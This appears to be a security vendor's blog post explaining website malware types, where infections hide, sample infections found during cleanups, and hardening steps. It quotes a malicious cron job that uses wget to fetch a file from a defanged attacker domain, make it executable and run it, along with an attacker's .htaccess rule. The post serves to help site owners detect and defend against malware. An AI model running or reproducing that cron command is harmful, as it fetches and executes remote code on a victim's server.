Almost since the Internet’s inception malware infections have kept pace to be the biggest nuisance a site owner experiences. With an ever growing amount of sites making up the World Wide Web, malware infections only become more common. In this article we’ll discuss what malware is, the various types we’ve come across, the methods used to inject malware into a site, and how you can harden/protect your site from these methods.
What is Malware?
So what is malware exactly? Well, malware is short for “malicious software” and is a file or code delivered over a network. Malware is capable of conducting virtually any behavior the attacker wants, depending on the vulnerability the attack is exploiting. Generally, its intent is to misuse site resources without damaging the site. If a site is broken/disabled the attacker won’t necessarily be able to achieve their goals. It’s capable of inflicting damage like redirecting users to spam sites, using website resources to host phishing, filling the website with links to spammy and unrepeatable websites, stealing customer credit card numbers, or defacing a site. This can all have an extremely negative effect on your website’s reputation and SEO. There’s various types of malware such as the following:
- Spam
- Phishing
- Redirect
- Credit Card skimmer
- Drive by download
- Cryptominer
- Defacement
- Ransomware
- Backdoor
How Malware Spreads
The age-old question website owners usually ask is “how did this infection occur?” To answer that question however, you’ll first need to identify the attack. Malware can be found in some of the most obscure places, but here’s the most common culprits we’ve found:
- Content Management System’s (CMS) core integrity files
- Site root directory
- Processes
- Database
- Theme files
- Plugin/extension files
- .htaccess
- Index file
Malware injection can occur primarily through software vulnerabilities, third-party integrations, and obtaining login credentials through various tactics. The way that the infection is able to exploit your website and the level of access it will have to your environment will depend on the type of vulnerability that it exploits and what other mitigation/protection mechanisms are in place, so this will vary from infection to infection. It’s important to note that re-infections can occur if there’s no post-hack adjustments made to the site. Malware can still potentially be injected without admin rights (e.g. backdoors), and it can be installed without a victim’s knowledge in the event of a compromise. To decrease the chances of malware reinfecting your site jump down to our section on post-hack prevention.
What Malware Looks Like
As mentioned previously, malware can appear in numerous ways. Our server side scanner is regularly updated to include new signatures discovered when new malware is written by attacks to exploit new, sometimes 0-day vulnerabilities (Also known as zero day exploits). For example, here’s a recent malware infection in a jQuery file we’ve come across:

This was a redirect type of malware recently found at the top of all JavaScript files within a site. We added it to our detection tools and cleared it promptly.
Another kind of malware we found within the wp-content folder for WordPress was a backdoor script that appeared as such:

As you can see, the code within these files will generally be encoded in multiple layers of obfuscation, and , is frequently coupled with disruptive .htaccess files that deny PHP execution within the website environment well:
<FilesMatch ".*\.(phtml|php|PhP|php5|suspected)$"> Order Allow,Deny Allow from all </FilesMatch>
We can even detect malware within the cron jobs on a hosting server. For example:
MAILTO="" * * * * * wget -q -O xxxd hxxp://hello.hahaha666[.]xyz/xxxd && chmod 0755 xxxd && /bin/sh xxxd /home/websitefolder/public_html 811-5 && rm -f xxxd
These are just a few of the many types of malware we’ve recently encountered during cleanups, but it should be noteworthy in the case you’re looking to identify malware on your own server.
Post-Hack Prevention
Although identifying & removing unwanted malware is important, one of the most crucial steps in fixing a site is the after care. Many site owners assume that if they just restore from a previous backup prior to an infection, everything will be fine again. However, this still doesn’t solve the underlying vulnerabilities that allowed the hack to happen in the first place. The same philosophy can be applied to a bug infestation or personal health. You may have gotten rid of the bugs or illness, but getting to the core reason for why these things occurred in the first place can help prevent them from happening again, and can cost less overall in the future.
One of the most important recommendations I give clients is to update their CMS (WordPress, Drupal, Joomla, Magento, etc.) version, as well as the theme and plugins.
Another recommendation is to ensure you keep plugins and user privileges to a minimum. Having too many plugins on one CMS can potentially make the site more vulnerable to infections, and having too many users with administrator privileges can be more risky.
Since database breaches have become more common, you always want to make sure all accounts have a strong password. Using a password generator as well as a password manager is one of the most effective ways to ensure your site isn’t Brute Forced. For further steps in ensuring your site is hardened, we recommend reading our guide.
In Conclusion
Malware infections for the average business can be scary and frustrating to experience, so we make it our goal as a company to educate & inform site owners of what to expect and how to overcome the infections. As attacks continue to grow and become more clever, we must continue to be proactive and adapt to them. Since the average online user may not fully understand what’s going on in the back-end, it’s important for website owners to protect their customer’s sensitive information.
As the new year rings in, make it a personal goal to keep on top of not only your personal security as an individual online, but also as an online business. Besides the previous recommendations and tips in securing your site, we provide a free WordPress plugin that actively monitors your site, as well as our complete Website Security Plan including firewall protection. Get the peace of mind you need with your website’s security moving into the new year.
